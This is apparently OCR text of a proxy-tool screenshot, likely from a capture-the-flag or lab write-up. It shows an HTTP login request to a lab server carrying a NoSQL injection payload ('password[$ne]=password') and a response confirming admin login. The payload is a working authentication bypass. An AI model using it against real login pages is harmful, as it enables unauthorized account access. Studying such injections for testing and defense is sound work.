 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 143.42.131.80:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://143.42.131.80:1337
10 Connection: close
11 Referer: http://143.42.131.80:1337/login
12 Upgrade-Insecure-Requests: 1
13
14 email=admin&password[$ne]=password
Response
Pretty Raw Hex Render
Dashboard
You are logged in as admin